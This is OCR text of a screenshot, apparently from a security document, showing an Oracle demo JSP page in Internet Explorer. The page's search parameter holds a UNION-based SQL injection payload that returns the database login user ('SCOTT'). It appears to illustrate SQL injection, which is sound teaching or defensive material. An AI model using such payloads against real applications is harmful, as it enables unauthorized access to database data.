 The JDBCQuery JSP - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://s0023605.nycapt35k.com:7778/demo/sql/jdbc/JDBCQuery.jsp?cond=%271%27%3D%272%27+UNION+SELECT+sys.login_ Go Links
Google Search Web Search Site Options
Search results for : '1'='2' UNION SELECT sys.login_user, -500 FROM dual
• SCOTT earns $ -500.
Enter a search condition:
Ask Oracle
Done Internet